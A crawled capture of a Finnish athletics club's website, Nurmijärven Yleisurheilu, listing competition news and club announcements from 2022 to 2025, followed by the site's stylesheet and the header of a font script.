</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">04.08.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2965">Tuulisähkö-liigan pistetilanne julkaistu</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">10.07.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2892"><span class="jalustaListActive">Tuulisähkö-liigan vauhdittomien hyppyjen tulokset</span></a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">26.03.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2873">Tuulisähkö-vauhdittomat hypyt Klaukkalan koululla 25.3. - LUE AIKATAULU JA OHJEET</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">24.03.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/!view/!id2867">Kutsu vapaaehtoiseksi Youth Athletics Gamesiin</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">22.02.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2856">Seuraennätystaulukot ja Tuulisähkö-liigan 2022 lopputilanne päivitetty</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">30.09.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2855">Syyskuun kilpailuraportteja</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">19.09.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2849">Pohjola Seuracup 2022 - ohjeita joukkueelle</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">31.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2841">Seuracupin finaalijoukkue nimetty</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">31.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2848">Kimi Rinnekarille SM-hopeaa - NYU lähellä Kalevan maljan ennätyspisteitä</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">29.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2843">19- ja 22-vuotiaiden SM-kilpailut Vaasassa 26.-28.8.</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">24.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2840">Aatu ja Rasmus nuorten Ruotsi-otteluun</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">19.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2820">Seuracup finaalin joukkueet selvillä - NYU mukana finaalissa</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">16.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2819">SM-kilpailut keikautti Tuulisähkö-liigan kärkeä</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">16.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2818">SM Nurmijärvi/Lempäälä - 10 mitalin viikonloppu NYU:lle</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">15.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2817">Oskari Lehtoselle hopeaa Kalevan kisoista</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">08.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2814">Pohjola Seuracup - piirikisan alustava joukkue</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">07.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2816">Kalevan kisat Joensuussa - katso NYU:n urheilijoiden esittely ja aikataulut</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">04.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2815">Nuorten aluemestaruuskilpailuista 13 mitalia NYU:n urheilijoille</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">03.08.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2808">Kangasniemelle jo toinen EM-mitali samana päivänä</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">06.07.2022</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/kilpailutoiminta/ajankohtaista/body0=2806">Aatu Kangasniemelle EM-pronssia</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">06.07.2022</span></td>
</tr>

</table></div>
                                                        <div class="text-content" id="body7"><a name="body7"></a><span class="richtext"><SPAN class="jalustaH2">Muut uutiset</SPAN></span></div>
                                                        <div class="text-content" id="body8"><a name="body8"></a><table width="100%" border="0" cellpadding="0" cellspacing="0" class="j_datastreamContainer">
<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/seura/tiedotteet/body0=3314">Palkintogaalan palkitut</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">10.12.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/seura/tiedotteet/body0=3311">Tervetuloa Palkintogaalaan su 30.11</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">04.11.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/seura/tiedotteet/body0=3310">Kutsu vuosikokoukseen 26.10.2025</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">02.10.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/seura/tiedotteet/body0=3100">Kutsu vuosikokoukseen 27.10.2024 kello 18:00</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">07.10.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/seura/tiedotteet/body0=3001">Nurmijärven Yleisurheilu ry:n sääntömääräinen kevätkokous</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">04.02.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/seura/tiedotteet/body0=2998">Kauden parhaat palkittiin Palkintogaalassa</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">29.11.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/seura/tiedotteet/body0=2997">Palkintogaala Monikossa 26.11.2023 klo 17</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">09.11.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="https://nyu.myclub.fi/flow/notifications/182144">Seura-asujen syystilaus avoinna 12.11. saakka</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">28.10.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/seura/tiedotteet/body0=2986">Kutsu vuosikokoukseen</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">13.09.2023</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/seura/tiedotteet/body0=2859">Kutsu NYU:n vuosikokoukseen</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">14.10.2022</span></td>
</tr>

</table></div>
                                                    </div>
                        <a class="nyulogo" href="/"></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="content-container">
                <div class="footercontent">
                    <div class="contactInformation" id="contact">
                        <a name="contact"></a><span class="richtext"><p style="text-align: center;"><span class="jalustaH3">Nurmijärven Yleisurheilu ry&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="mailto:nurmijarvenyleisurheilu@nurmijarvenyleisurheilu.fi" style="text-decoration:none">nyu@nyu.fi</a>&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;Lepsämäntie 1, 01800 KLAUKKALA&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;1105282-6&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/fi/seura/tietosuoja" style="text-decoration:none">Tietosuoja</a></span></p></span>                    </div>
                    <div class="sponsors" id="sponsors">
                            <a name="sponsors"></a><span class="richtext"><table align="center" border="0" cellpadding="0" cellspacing="undefined" id="logot">
	<tbody>
		<tr>
			<td class="j_td"><a href="https://nurmijarvensahko.fi" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id3260/NurmijarvenSahko_LOGO_primary_RGB.png" style="border-width: 0px; margin-right: 40px; width: 210px; height: 45px;" / border="0"></a></td>
			<td class="j_td"><a href="https://www.op.fi/web/op-uusimaa" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id2232/OP_Uusimaa.jpg" style="width: 216px; height: 55px; border-width: 0px" / border="0"></a></td>
			<td class="j_td"><a href="http://www.yleisurheilu.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2233/SUL_logo_2020.jpg" style="border-width: 0px; margin-left: 40px; margin-right: 40px; width: 84px; height: 55px;" / border="0"> </a></td>
			<td class="j_td"><a href="http://www.uudy.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2236/!ver2/!hist3" style="border-width: 0px; width: 149px; height: 50px;" / border="0"></a></td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p></span>                    </div>
                    <div class="aptual"><a href="http://www.aptual.fi" target="_blank"><img src="/layout/nurmijarvenyleisurheilu/images/aptual.jpg" alt="Aptual Oy" /></a></div>
                </div>
            </div>
        </div>
    <script language="JavaScript" type="text/javascript">
<!--
if(typeof(oCMenu) == 'object') {
  oCMenu.construct();
}
//-->
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/css/screen.css
body_size: 4218
content:
body
{
    background-color:       #AEDAEC;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgmain.png');
    background-repeat:      repeat-y;
    background-position:    center;
    font-family:            Arial, sans-serif;
    font-size:              12px;
}

body.home {
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperslice.png');
    background-repeat:      repeat-x;
    background-position:    top;
}

body.home .wrap {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgfooterbottom.png");
    background-position:    bottom;
}

body.home .content-container {
     background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgmain.png");
     background-repeat:      repeat-y;
}

body.home .top-bar {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgupperheader.png");
    background-repeat:      no-repeat;
}

body.home .main {
    overflow:               inherit;
    padding-bottom:         0;
}

body.home .footer {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgmain.png");
    background-repeat:      repeat-y;
    margin-top:             0;
}

a img {
    border:                 none;
}

ol {
    margin-left:            25px;
}

.richtext table {
    border-collapse:        collapse;
}

.richtext table td {
    padding:                2px;
}

.syote {
    width:                  250px;
    font-family:            Arial, sans-serif;
    font-size:              12px;
}

input.syote {
    height:                 20px;
}

/**
 * Generic fonts
 */
.maintitle
{
    font-family:            Arial, sans-serif;
    font-size:              40px;
    color:                  #4C7FAC;
    font-weight:            normal;
}
h1,
.jalustaH1
{
    font-family:            Arial, sans-serif;
    font-size:              16px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
h2,
.jalustaH2
{
    font-family:            Arial, sans-serif;
    font-size:              14px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
h3,
.jalustaH3
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
.ingressi,
.jalustaIngressi
{
    font-family:            Arial, sans-serif;
    font-size:              16px;
    color:                  #4C7FAC;
    padding:                5px 0 15px 0;
}
p
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666;
    padding:                10px 0;
}

h1,
h2
{
    padding:                10px 0;
}

.leipis, .jalustaLeipis, .richtext, .j_td, .j_datastream {
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666;
    text-align:             left;
}
a:link, a:visited {
    color:                  #4277A7;
}
a:hover, a:active {
    text-decoration:        none;
}
.wrap
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperslice.png');
    background-repeat:      repeat-x;
    width:                  100%;
}
.wrap .content-container
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperheader.png');
    background-repeat:      no-repeat;
    background-position:    0 0;
    position:               relative;
    margin:                 0 auto;
    text-align:             center;
    width:                  984px;
}
.wrap .fadetop
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/backgroundfade.png");
    background-repeat:      no-repeat;
    min-height:             590px;
}
.wrap .content-container .header-top
{
    margin:                 0 auto;
    position:               relative;
    height:                 52px;
    width:                  960px;
}
.wrap .content-container .top-bar
{
    width:                  100%;
    height:                 65px;
}
.wrap .content-container .top-bar .sitemap
{
    padding-top:            23px;
    float:                  right;
}
.wrap .content-container .top-bar .sitemap a
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #97AAC1;
    text-decoration:        none;
}
.wrap .content-container .top-bar .search
{
    width:                  255px;
    float:                  right;
    height:                 32px;
    padding-top:            20px;
    padding-right:          20px;
    text-align:             right;
}
.wrap .content-container .top-bar .search input.text
{
    width:                  160px;
    margin-right:           5px;
    border:                 1px solid #A7B0BB;
}
.wrap .content-container .top-bar .search input.text,
.wrap .content-container .top-bar .search input

{
    vertical-align:         middle;
}

.nyulogo
{
    position:               absolute;
    z-index:                120;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/nyulogo.png");
    left:                   12px;
    top:                    6px;
    height:                 159px;
    width:                  159px;
}
.header-top .navi-container
{
    height:                 52px;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnavi.png');
    background-repeat:      repeat-x;
}
.header-top .navi-container .navi-right
{
    float:                  right;
    width:                  19px;
    height:                 100%;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnaviright.png');
    background-repeat:      no-repeat;
}
.header-top .navi-container .navi-left
{
    float:                  left;
    width:                  176px;
    height:                 100%;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnavileft.png');
    background-repeat:      no-repeat;
}
.header-top .navi-container .navi
{
    width:                  765px;
    float:                  left;
}
.header-top .navi-container .navi .naviItem
{
    padding:                0px 9px;
    line-height:            52px;
    height:                 52px;
    display:                inline-block;
}

.header-top .navi-container .navi .naviItem.selected
{
    background-repeat:      repeat-x;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/navi-item.png");
}
.header-top .navi-container .navi .naviItem, 
.header-top .navi-container .navi .naviItem a
{
    font-family:            Arial;
    text-decoration:        none;
    font-size:              16px;
    font-weight:            normal;
    color:                  #ffffff;
}
.navi li {
    float:                  left;
    list-style-type:        none;
}
.clLevel1, .clLevel1over, .clLevel2, .clLevel2over {
        font-family: Verdana, Arial, Tahoma, "Times New Roman";
        font-size: 12px;
        font-weight: normal;
        padding: 5px 8px 3px 8px;
        position: absolute;
        cursor: pointer;
}

.clLevel1, .clLevel2 {
        background-color: #0C4075;
        color: #FFFFFF;
}

.clLevel1over, .clLevel2over  {
        background-color: #0C4075;
        color: #FFFFFF;
}

.clLevel1border, .clLevel2border {
        background-color: #669AC0;
}


.main
{
    width:                  960px;
    margin:                 0 auto;
}
.main .left-content
{
    float:                  left;
    margin-top:             12px;
    margin-left:            12px;
    width:                  598px;
    min-height:             1px;
    text-align:             left;
    padding-left:           34px;
    overflow:               hidden;
}
.main .mainimage
{
    min-height:             1px;
    position:               relative;
}

body.home #mainimage {
    height:                 381px;
    overflow:               hidden;
}

.imgcornertop {
    position:               absolute;
    right:                  0;
    z-index:                3;
}

.imgcornerbottom {
    position:               absolute;
    bottom:                  0;
    z-index:                3;
}


.main .left-content.no-image
{
    padding-top:            35px;
}
.main .left-content .box
{
    margin-top:             0px;
    margin-left:            0px;
    margin-bottom:          12px;
}
.main .box
{
    /*-moz-border-radius:     15px;
    -webkit-border-radius:  15px;
    border-radius:          15px;*/
    overflow:               hidden;
    position:               relative;
    margin-left:            12px;
    margin-top:             12px;
    line-height:            0;
    font-size:              1px;
    height:                 244px;
}
.main .box.large
{
    height:                 381px;
}
.main .box.tall
{
    height:                 556px;
}
.main .box.small
{
    height:                 163px;
}
.main .box.wide
{
    width:                  620px;
}
.main .box.narrow
{
    width:                  304px;
}
.main .box.left
{
    float:                  left;
}
.main .box.absolute
{
    position:               absolute;
}
.main .box.right
{
    float:                  right;
}
.main .box .content
{
    height:                 100%;
    width:                  100%;
    line-height:            normal;
    font-size:              medium;
}
.main .box.news {
    right: 23px;
    z-index: 1;
}
.main .box.news .content
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/ajankohtaista-korkea.png");
    position:               relative;
}
.main .box.news .newsList
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/changeNews.png");
    background-repeat:      no-repeat;
    background-color:       #28547F;
    position:               absolute;
    width:                  272px;
    height:                 30px;
    top:                    91px;
    left:                   14px;
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
    padding-top:            15px;
    overflow:               hidden;
    vertical-align:         middle;
    cursor:                 pointer;
    z-index:                30;
}
.main .allnews {
    text-decoration: none;
    position: absolute;
    bottom: 20px;
    left: 32px;
    font-family: Arial, sans-serif;
    font-size: 12px;
    font-weight: bold;
    color: #FFF;
    border-bottom: 1px solid #6497BD;
}
.main .box.news .newsList .selectNews
{
    padding-right:          37px;
    float:                  right;
}
.main .box.news .newsList .selectedNews
{
    padding-left:           23px;
    float:                  left;
}
.main .box.news .newsItems
{
    position:               absolute;
    width:                  239px;
    left:                   37px;
    /* top:                    144px;*/
    top:                    80px;
    z-index:                20;
}
.main .box.news .newsItems a, .main .box.news .newsItems a:visited {
    color:                  #FFF;
    text-decoration:        none;
}
.main .box.news .newsItems .date {
    color:                  #ACD8EB;
}
.jalustaListActive {
    color:                  #4277A7;
    font-weight:            bold;
}
.j_datastream a, .j_datastream a:visited {
    text-decoration:        none;
    color:                  #4277A7;
}
.j_datastream a:hover, .j_datastream a:active {
    text-decoration:        underline;
}
.main .box.news .newsList.active
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/changeNews-active.png");
}
.main .box.news .newsList .items
{
    padding-top:            40px;
    padding-bottom:         10px;
}
.main .box.news .newsList .items a
{
   background-image:        url("/layout/nurmijarvenyleisurheilu/images/nuoli.png");
   background-repeat:       no-repeat;
   color:                   #FFFFFF;
   display:                 block;
   padding-bottom:          3px;
   padding-left:            25px;
   padding-top:             3px;
   text-decoration:         none;
   text-align:              left;
}
.main .box.news .newsList .items a:hover
{
    background-color:       #6498BF;
}
.main .box.news .newsItems .newsItem
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
    text-align:             left;
    padding:                12px 0;
    border-bottom:          1px solid #25598D;
}
.main .box.news .newsItems .newsItem .newsTime
{
    padding-top:            2px;
    color:                  #ACD8EB;
}

.main .box.small .moreinfo
{
    margin-top:             117px;
    width:                  250px;
    float:                  left;
    margin-left:            28px;
    text-align:             left;
}
.main .box.small .moreinfo,
.main .box.small .moreinfo p
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
}
.main .box.small .moreinfo p
{
    padding:                0;
}
.main .box.image-with-text .content
{
    position:               absolute;
    top:                    0;
    left:                   0;
}
.main .subnavititle
{
   text-align:             left;
   padding-left:           25px;
   padding-top:            25px;
}
.main .sub-navi
{
    margin-top:             12px;
    float:                  right;
    width:                  316px;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgsubnavi.png");
    background-repeat:      no-repeat;
    height:                 350px;
}
.main .sub-navi a.valikkoOsio
{
    padding-bottom:         0;
    text-align:             left;
    font-family:            "PetitaLight", sans-serif, Arial;
    font-size:              24px;
    font-weight:            normal;
    color:                  #4C7FAC;
    text-decoration:        none;
}
.main .sub-navi h3
{
    padding-left:           25px;
    padding-top:            25px;
    text-align:             left;
    font-family:            "PetitaLight", sans-serif, Arial;
    font-size:              24px;
    font-weight:            normal;
    color:                  #4C7FAC;
}
.main .sub-navi ul
{
    padding-top:            10px;
    padding-left:           34px;
}
.main .sub-navi ul li
{
    padding-bottom:         7px;
    text-align:             left;
    color:                  #5387B0;
    list-style-position:    inside;
}
.main .sub-navi ul li.subMenu2
{
    padding-left:           15px;
}
.main .sub-navi ul li.subMenu3
{
    padding-left:           30px;
}
.main .sub-navi ul li.subMenu4
{
    padding-left:           45px;
}
.main .sub-navi ul li.subMenu5
{
    padding-left:           60px;
}
.main .sub-navi ul li a.selected
{
    color:                  #5286B0 !important;
    font-weight:            bold;
}
.main .sub-navi ul li a
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666 !important;
    text-decoration:        none;
    line-height:            12px;
    border-bottom:          1px solid #DEDEDE !important;
    text-decoration:        none;
}
.main .sub-navi ul li a:hover, .main .sub-navi ul li a:visited {
    border-bottom:          none;
}
.main .text-content
{
    padding-right:          25px;
    padding-bottom:         25px;
    text-align:             left;
    width:                  573px;
}
.main .left-content.bg
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgtext.png");
    background-repeat:      no-repeat;
    background-position:    top right;
}
body.ajankohtaista #ajankohtaistaReplace {
    width:                  900px;
    margin:                 0 auto;
}
.footer
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgfooterbottom.png');
    background-repeat:      repeat-x;
    background-position:    bottom;
}
.footer .content-container
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bottomfade.png');
    background-repeat:      no-repeat;
    background-position:    bottom center;
    margin:                 0 auto;
    height:                 100%;
    width:                  984px;
}
.footer .footercontent
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgbottomfooter.png");
    background-repeat:      no-repeat;
    width:                  960px;
    margin:                 0 auto;
    position:               relative;
}
.footer .contactInformation
{
    height:                 35px;
    color:                  #666666;
    font-family:            Arial;
    font-size:              12px;
    padding-top:            35px;
    padding-bottom:         10px;
    text-align:             center;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/footerseparator.png');
    background-repeat:      no-repeat;
    background-position:    bottom center;
}

.footer .contactInformation p
{
    padding: 0;
}
.footer .contactInformation .nyu
{
    padding-left:           150px;
    padding-right:          10px;
    float:                  left;
}
.footer .contactInformation .information
{
    vertical-align:         middle;
    float:                  left;
    padding-left:           15px;
    padding-right:          8px;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/contactseparator.png');
    background-repeat:      no-repeat;
    background-position:    left center;
}
.footer .sponsors 
{
    text-align:             center;
    padding:                10px;
}

.sponsors table {
    margin:                 0 auto;
}
.clear {
    position:               relative;
    clear:                  both;
    line-height:            0px;
    font-size:              1px;
    overflow:               hidden;
    height:                 1px;
    margin-bottom:          -1px;
}

.aptual {
    position:               absolute;
    right:                  -53px;
    top:                    125px;
}

body.home .aptual {
    top:                    162px;
}

.empty {
    height:                 73px;
    width:                  100%;
}

a.boxlink {
    display:                block;
    height:                 163px;
    width:                  304px;
    position:               absolute;
    top: 0;
}

.sponsors table img {
    padding:                0px 7px;
}
.sponsors .richtext > p {
    display: none;
}
.eventtitle {
    margin-left: 20px;
    margin-top: 20px;
}
.allevents {
    line-height: 100%;
    position: absolute;
    bottom: 20px;
    left: 20px;
    color: #FFF !important;
    text-decoration: none;
    font-weight: bold;
    border-bottom: 1px solid #CAF7AF;
}
#events {
    position: relative;
    text-align: left;
    font-size: 12px;
    background-color: #B15047;
    background-image:-moz-linear-gradient(38% 99% 90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%); 
    background-image:-webkit-gradient(linear,38% 99%,38% 1%,color-stop(0, rgb(82,133,48)),color-stop(1, rgb(70,126,45)));
    background-image:-webkit-linear-gradient(90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    background-image:-ms-linear-gradient(90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    background-image:linear-gradient(0deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff467e2d,endColorstr=#ff528530,GradientType=0)";
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff467e2d,endColorstr=#ff528530,GradientType=0);
    border-radius: 12px;
    border: 1px solid rgb(70,126,45);
    min-height: 306px;
    padding-bottom: 30px;
}
.clear{
    clear: both;
    height: 0px;
}
#events .jCal {
    margin-left: 5px;
    margin-right: 15px;
}
#events .jCalItem hr {
    display: none ! important; 
}
#events .jCalCol {
    width: 32%;
    float: left;
    margin-left: 5px;
}
#events .jPropname {
    font-size: 12px ! important;
    font-weight: normal ! important;
    padding: 0 0 2px 0 ! important;
    color: #ffffff; 
}
#events .jPropname a {
    color: #ffffff;
    text-decoration: none;
}
#events .jPropdate {
    
    font-size: 11px ! important;
    font-weight: normal ! important;
    color: #CAF7AF  ! important; 
}
#events .jCal {
    font-family: Caracas,'PT Sans Narrow', Arial !important;
}
#events .jCalAd {
    color: #CAF7AF ! important;
    margin: 0;
}
#events .jCalAd a {
    color: #FFF !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/js/petita.js
body_size: 36359
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) May,3.05   Manfred Klein rev.1
 */
